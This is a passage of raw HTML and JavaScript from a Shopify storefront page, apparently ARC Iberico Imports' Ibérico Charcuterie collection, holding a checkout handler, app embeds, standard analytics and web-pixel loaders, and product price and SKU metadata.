        "input[name='checkout']:not(.saso-ignore), input[value='Checkout']:not(.saso-ignore), button[name='checkout']:not(.saso-ignore), [href$='checkout']:not(.saso-ignore), button[value='Checkout']:not(.saso-ignore), input[name='goto_pp'], button[name='goto_pp'], input[name='goto_gc'], button[name='goto_gc']",
        function (e) {
          e.preventDefault();

          if (typeof sasoCheckout != 'function') {
            window.location = '/checkout';
          }

          jQuery.ajax({
            cache: false,
            contentType: 'application/json; charset=utf-8',
            dataType: 'json',
            type: 'GET',
            url: '/cart.js',
            success: function (res) {
              window.saso.cart = res;
              sasoCheckout();
            }
          });
        }
      );
    });
  </script>





<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/also-bought/blocks/app-embed-block/b94b27b4-738d-4d92-9e60-43c22d1da3f2 --><script>
    window.codeblackbelt = window.codeblackbelt || {};
    window.codeblackbelt.shop = window.codeblackbelt.shop || 'arc-iberico-imports.myshopify.com';
    </script><script src="//cdn.codeblackbelt.com/widgets/also-bought/bootstrap.min.js?version=2026011705-0700" async></script>
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 1541963878,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 1541963878,storefrontBaseUrl: "https://arcimports.ca",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1277886676","configuration":"{\"projectId\":\"omkclp3x79\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"737156edc1fafd4538f270df27821f1c","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1156710612","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"68664b932a862bc640467a68\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1035043028","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"485130452","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-52FR7717BF\\\",\\\"target_country\\\":\\\"CA\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-52FR7717BF\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-52FR7717BF\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-52FR7717BF\\\",\\\"MC-EYBKH7HY2Y\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-52FR7717BF\\\",\\\"MC-EYBKH7HY2Y\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-52FR7717BF\\\",\\\"MC-EYBKH7HY2Y\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-52FR7717BF\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-52FR7717BF\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"177995988","configuration":"{\"pixel_id\":\"193168686901864\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"ARC IBERICO IMPORTS","paymentSettings":{"currencyCode":"CAD"},"myshopifyDomain":"arc-iberico-imports.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/arcimports.ca\/es"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://arcimports.ca/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"1541963878","storefrontBaseUrl":"https:\/\/arcimports.ca","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"59542077542\",\"title\":\"Ibérico Charcuterie\",\"productVariants\":[{\"price\":{\"amount\":54.7,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"ANTONIO ROMERO \\\"Ibérico Chorizo Bellota\\\" Ibérico Pork Chorizo Acorn-fed (Half Piece)\",\"vendor\":\"ANTONIO ROMERO PRODUCTOS ESPANOLES\",\"id\":\"6084803657927\",\"untranslatedTitle\":\"ANTONIO ROMERO \\\"Ibérico Chorizo Bellota\\\" Ibérico Pork Chorizo Acorn-fed (Half Piece)\",\"url\":\"\/es\/products\/torreon-iberico-bellota-pork-chorizo-half-piece\",\"type\":\"Iberico Charcuterie\"},\"id\":\"43545312264404\",\"image\":{\"src\":\"\/\/arcimports.ca\/cdn\/shop\/products\/B22.png?v=1670362975\"},\"sku\":\"CD-100703-S\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":54.7,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"ANTONIO ROMERO \\\"Ibérico Salchichón Bellota\\\" Ibérico Pork Salami (Half Piece)\",\"vendor\":\"ANTONIO ROMERO PRODUCTOS ESPANOLES\",\"id\":\"6084804182215\",\"untranslatedTitle\":\"ANTONIO ROMERO \\\"Ibérico Salchichón Bellota\\\" Ibérico Pork Salami (Half Piece)\",\"url\":\"\/es\/products\/torreon-iberico-bellota-pork-salchichon-half-piece\",\"type\":\"Iberico Charcuterie\"},\"id\":\"43545315934420\",\"image\":{\"src\":\"\/\/arcimports.ca\/cdn\/shop\/products\/E2_1_e5c4e64c-3df7-4102-a0a6-df34e56f7a2b.png?v=1670030430\"},\"sku\":\"CD-100704-S\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":120.0,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"ANTONIO ROMERO \\\"Ibérico Lomo 100% Bellota\\\" Ibérico Acorn-fed Pork Loin 100% Ibérico Breed\",\"vendor\":\"ANTONIO ROMERO PRODUCTOS ESPANOLES\",\"id\":\"7582146363604\",\"untranslatedTitle\":\"ANTONIO ROMERO \\\"Ibérico Lomo 100% Bellota\\\" Ibérico Acorn-fed Pork Loin 100% Ibérico Breed\",\"url\":\"\/es\/products\/torreon-iberico-lomo-100-bellota-steak-shoulder-half-piece-700g\",\"type\":\"Iberico Charcuterie\"},\"id\":\"43545319604436\",\"image\":{\"src\":\"\/\/arcimports.ca\/cdn\/shop\/products\/C1.png?v=1670359139\"},\"sku\":\"CD-702-S\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":106.2,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"ANTONIO ROMERO \\\"Ibérico Lomo de Cebo\\\" Steak Shoulder-Pork Loin (Half Piece)\",\"vendor\":\"ANTONIO ROMERO PRODUCTOS ESPANOLES\",\"id\":\"6084810539207\",\"untranslatedTitle\":\"ANTONIO ROMERO \\\"Ibérico Lomo de Cebo\\\" Steak Shoulder-Pork Loin (Half Piece)\",\"url\":\"\/es\/products\/torreon-iberico-lomito-cebo-de-campo-steak-shoulder-half-piece\",\"type\":\"Iberico Charcuterie\"},\"id\":\"43545318031572\",\"image\":{\"src\":\"\/\/arcimports.ca\/cdn\/shop\/products\/F1.png?v=1670031757\"},\"sku\":\"CD-100715-S\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":12.7,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"ANTONIO ROMERO \\\"Vela Chorizo Ibérico\\\" Ibérico Pork Chorizo 180g\",\"vendor\":\"ANTONIO ROMERO PRODUCTOS ESPANOLES\",\"id\":\"8742489653460\",\"untranslatedTitle\":\"ANTONIO ROMERO \\\"Vela Chorizo Ibérico\\\" Ibérico Pork Chorizo 180g\",\"url\":\"\/es\/products\/antonio-romero-vela-chorizo-iberico-iberico-pork-chorizo-180g\",\"type\":\"Iberico Charcuterie\"},\"id\":\"45998098415828\",\"image\":{\"src\":\"\/\/arcimports.ca\/cdn\/shop\/products\/I1.jpg?v=1670031544\"},\"sku\":\"CD-710001\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":13.1,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"ANTONIO ROMERO \\\"Vela Salchichón Ibérico\\\" Ibérico Pork Salami 180g\",\"vendor\":\"ANTONIO ROMERO PRODUCTOS ESPANOLES\",\"id\":\"8742490931412\",\"untranslatedTitle\":\"ANTONIO ROMERO \\\"Vela Salchichón Ibérico\\\" Ibérico Pork Salami 180g\",\"url\":\"\/es\/products\/antonio-romero-vela-salchichon-iberico-iberico-pork-salami-copy\",\"type\":\"Iberico Charcuterie\"},\"id\":\"45998100054228\",\"image\":{\"src\":\"\/\/arcimports.ca\/cdn\/shop\/products\/SalchichonVelita1.png?v=1670444456\"},\"sku\":\"CD-711001\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":91.2,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"ANTONIO ROMERO \\\"Lomito Ibérico de Bellota\\\" Acorn-fed Ibérico Pork Loin\",\"vendor\":\"ANTONIO ROMERO PRODUCTOS ESPANOLES\",\"id\":\"7464903573716\",\"untranslatedTitle\":\"ANTONIO ROMERO \\\"Lomito Ibérico de Bellota\\\" Acorn-fed Ibérico Pork Loin\",\"url\":\"\/es\/products\/torreon-lomito-de-bellota-iberico-350-450g\",\"type\":\"Iberico Charcuterie\"},\"id\":\"43545320947924\",\"image\":{\"src\":\"\/\/arcimports.ca\/cdn\/shop\/products\/D1.png?v=1670633007\"},\"sku\":\"CD-716001\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":12.7,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"ANTONIO ROMERO \\\"Morcilla Ibérica\\\" Ibérico Pork Black Pudding 180g\",\"vendor\":\"ANTONIO ROMERO PRODUCTOS ESPANOLES\",\"id\":\"8742492897492\",\"untranslatedTitle\":\"ANTONIO ROMERO \\\"Morcilla Ibérica\\\" Ibérico Pork Black Pudding 180g\",\"url\":\"\/es\/products\/antonio-romero-morcilla-iberica-iberico-pork-black-pudding-180g\",\"type\":\"Iberico Charcuterie\"},\"id\":\"45998102544596\",\"image\":{\"src\":\"\/\/arcimports.ca\/cdn\/shop\/products\/G1_1.jpg?v=1670022891\"},\"sku\":\"CD-043002\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":12.0,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"ANTONIO ROMERO Iberico Velita Duo (Salchichon \u0026 Morcilla)\",\"vendor\":\"ANTONIO ROMERO PRODUCTOS ESPANOLES\",\"id\":\"8959792709844\",\"untranslatedTitle\":\"ANTONIO ROMERO Iberico Velita Duo (Salchichon \u0026 Morcilla)\",\"url\":\"\/es\/products\/antonio-romero-iberico-velita-duo-iberico-salchichon-morcilla-duo\",\"type\":\"Iberico Charcuterie\"},\"id\":\"47105971781844\",\"image\":{\"src\":\"\/\/arcimports.ca\/cdn\/shop\/files\/AR-VelitaDuo-Salchichon_Morcilla-front.png?v=1760743660\"},\"sku\":\"CD-480\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":24.0,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"ANTONIO ROMERO \\\"Sobrasada de Bellota 100% Ibérica\\\" Raw Cured Ibérica Bellota Pork Sausage 300g\",\"vendor\":\"ANTONIO ROMERO PRODUCTOS ESPANOLES\",\"id\":\"6120957706439\",\"untranslatedTitle\":\"ANTONIO ROMERO \\\"Sobrasada de Bellota 100% Ibérica\\\" Raw Cured Ibérica Bellota Pork Sausage 300g\",\"url\":\"\/es\/products\/sobrasada-iberica-raw-cured-iberian-bellota-pork-sausage-300g\",\"type\":\"Iberico Charcuterie\"},\"id\":\"37766201671879\",\"image\":{\"src\":\"\/\/arcimports.ca\/cdn\/shop\/files\/242.png?v=1757535501\"},\"sku\":\"CD-356\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":60.0,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"ANTONIO ROMERO \\\"Sobrasada Ibérica\\\" Raw Cured Iberico Bellota Pork Sausage 1kg\",\"vendor\":\"ANTONIO ROMERO PRODUCTOS ESPANOLES\",\"id\":\"6598812074183\",\"untranslatedTitle\":\"ANTONIO ROMERO \\\"Sobrasada Ibérica\\\" Raw Cured Iberico Bellota Pork Sausage 1kg\",\"url\":\"\/es\/products\/sobrasada-iberica-raw-cured-iberian-bellota-pork-sausage-1kg\",\"type\":\"Iberico Charcuterie\"},\"id\":\"39478145122503\",\"image\":{\"src\":\"\/\/arcimports.ca\/cdn\/shop\/products\/Sobrasada1kg..png?v=1674687860\"},\"sku\":\"CD-357-S\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":39.0,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Vientre de Cerdo Ibérico Panceta (6 kg)\",\"vendor\":\"ANTONIO ROMERO PRODUCTOS ESPANOLES\",\"id\":\"1357588201574\",\"untranslatedTitle\":\"Vientre de Cerdo Ibérico Panceta (6 kg)\",\"url\":\"\/es\/products\/iberico-chorizo-cebo-grill-2500g\",\"type\":\"\"},\"id\":\"12459862949990\",\"image\":{\"src\":\"\/\/arcimports.ca\/cdn\/shop\/products\/Panceta1.jpg?v=1674073733\"},\"sku\":\"CD-100057-S\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":19.0,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Uncooked Spanish Chorizo Sausage 300g (Chistorra)\",\"vendor\":\"ANTONIO ROMERO PRODUCTOS ESPANOLES\",\"id\":\"8837117608148\",\"untranslatedTitle\":\"Uncooked Spanish Chorizo Sausage 300g (Chistorra)\",\"url\":\"\/es\/products\/chistorra-uncooked-spanish-chorizo-300g\",\"type\":\"Fresh \u0026 Frozen Meats\"},\"id\":\"46318390411476\",\"image\":{\"src\":\"\/\/arcimports.ca\/cdn\/shop\/files\/ARC_PRODUCTS_22.png?v=1750981287\"},\"sku\":\"CD-764\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":25.0,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"ANTONIO ROMERO \\\"Taquitos de charcuteria \\\" Mix Cubes\",\"vendor\":\"ANTONIO ROMERO PRODUCTOS ESPANOLES\",\"id\":\"8108359024852\",\"untranslatedTitle\":\"ANTONIO ROMERO \\\"Taquitos de charcuteria \\\" Mix Cubes\",\"url\":\"\/es\/products\/antonio-romero-taquitos-de-charcuteria-mix-cubes\",\"type\":\"Iberico Charcuterie\"},\"id\":\"44309181628628\",\"image\":{\"src\":\"\/\/arcimports.ca\/cdn\/shop\/files\/TAQUITOS_MIX_150-4.jpg?v=1714502729\"},\"sku\":\"CD-454\",\"title\":\"150g\",\"untranslatedTitle\":\"150g\"},{\"price\":{\"amount\":25.0,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"ANTONIO ROMERO \\\"Taquitos de Jamón Ibérico\\\" Ibérico Ham Cubes\",\"vendor\":\"ANTONIO ROMERO PRODUCTOS ESPANOLES\",\"id\":\"4903139704934\",\"untranslatedTitle\":\"ANTONIO ROMERO \\\"Taquitos de Jamón Ibérico\\\" Ibérico Ham Cubes\",\"url\":\"\/es\/products\/jamon-iberico-cubes-iberico-ham-cubes\",\"type\":\"Iberico Charcuterie\"},\"id\":\"43588680974548\",\"image\":{\"src\":\"\/\/arcimports.ca\/cdn\/shop\/files\/233_41f12ab8-497b-4957-841c-e2fc2ebeec01.png?v=1757535300\"},\"sku\":\"CD-451\",\"title\":\"150g\",\"untranslatedTitle\":\"150g\"},{\"price\":{\"amount\":18.95,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"ANTONIO ROMERO Freshly Sliced Iberico Charcuterie Selection 60g\",\"vendor\":\"ANTONIO ROMERO PRODUCTOS ESPANOLES\",\"id\":\"8445436494036\",\"untranslatedTitle\":\"ANTONIO ROMERO Freshly Sliced Iberico Charcuterie Selection 60g\",\"url\":\"\/es\/products\/antonio-romero-iberico-charcuterie-selection-60g\",\"type\":\"Iberico Charcuterie\"},\"id\":\"45188300603604\",\"image\":{\"src\":\"\/\/arcimports.ca\/cdn\/shop\/files\/charcuterieselection60g-package.jpg?v=1717453321\"},\"sku\":\"CD-466\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":29.95,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"ANTONIO ROMERO Freshly Sliced \\\"Lomito Ibérico de Bellota\\\" Acorn-fed Ibérico Pork Loin 80g\",\"vendor\":\"ANTONIO ROMERO PRODUCTOS ESPANOLES\",\"id\":\"7875102212308\",\"untranslatedTitle\":\"ANTONIO ROMERO Freshly Sliced \\\"Lomito Ibérico de Bellota\\\" Acorn-fed Ibérico Pork Loin 80g\",\"url\":\"\/es\/products\/antonio-romero-freshly-sliced-lomito-iberico-de-bellota-acorn-fed-iberico-pork-loin\",\"type\":\"Iberico Charcuterie Pre-Sliced\"},\"id\":\"43661284147412\",\"image\":{\"src\":\"\/\/arcimports.ca\/cdn\/shop\/files\/LOMITO-PRESLIDE-2.jpg?v=1714503097\"},\"sku\":\"CD-716002\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":12.7,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"ANTONIO ROMERO \\\"Iberico Velita Duo\\\" Iberico Chorizo \u0026 Salchichon Duo\",\"vendor\":\"ANTONIO ROMERO PRODUCTOS ESPANOLES\",\"id\":\"8445437247700\",\"untranslatedTitle\":\"ANTONIO ROMERO \\\"Iberico Velita Duo\\\" Iberico Chorizo \u0026 Salchichon Duo\",\"url\":\"\/es\/products\/antonio-romero-velita-half-duo\",\"type\":\"Iberico Charcuterie\"},\"id\":\"45188302012628\",\"image\":{\"src\":\"\/\/arcimports.ca\/cdn\/shop\/files\/velitaDUO-2.jpg?v=1717439523\"},\"sku\":\"CD-457\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":24.9,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"ANTONIO ROMERO \\\"Longaniza Ibérica Picante\\\" Spicy Ibérico Pork Chorizo\",\"vendor\":\"ANTONIO ROMERO PRODUCTOS ESPANOLES\",\"id\":\"7828032028884\",\"untranslatedTitle\":\"ANTONIO ROMERO \\\"Longaniza Ibérica Picante\\\" Spicy Ibérico Pork Chorizo\",\"url\":\"\/es\/products\/antonio-romero-longaniza-iberica-picante-spicy-iberico-pork-chorizo\",\"type\":\"Iberico Charcuterie\"},\"id\":\"43545326780628\",\"image\":{\"src\":\"\/\/arcimports.ca\/cdn\/shop\/products\/H1.jpg?v=1670022650\"},\"sku\":\"CD-723\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CAD';
  var meta = {"products":[{"id":6084803657927,"gid":"gid:\/\/shopify\/Product\/6084803657927","vendor":"ANTONIO ROMERO PRODUCTOS ESPANOLES","type":"Iberico Charcuterie","handle":"torreon-iberico-bellota-pork-chorizo-half-piece","variants":[{"id":43545312264404,"price":5470,"name":"ANTONIO ROMERO \"Ibérico Chorizo Bellota\" Ibérico Pork Chorizo Acorn-fed (Half Piece)","public_title":null,"sku":"CD-100703-S"}],"remote":false},{"id":6084804182215,"gid":"gid:\/\/shopify\/Product\/6084804182215","vendor":"ANTONIO ROMERO PRODUCTOS ESPANOLES","type":"Iberico Charcuterie","handle":"torreon-iberico-bellota-pork-salchichon-half-piece","variants":[{"id":43545315934420,"price":5470,"name":"ANTONIO ROMERO \"Ibérico Salchichón Bellota\" Ibérico Pork Salami (Half Piece)","public_title":null,"sku":"CD-100704-S"}],"remote":false},{"id":7582146363604,"gid":"gid:\/\/shopify\/Product\/7582146363604","vendor":"ANTONIO ROMERO PRODUCTOS 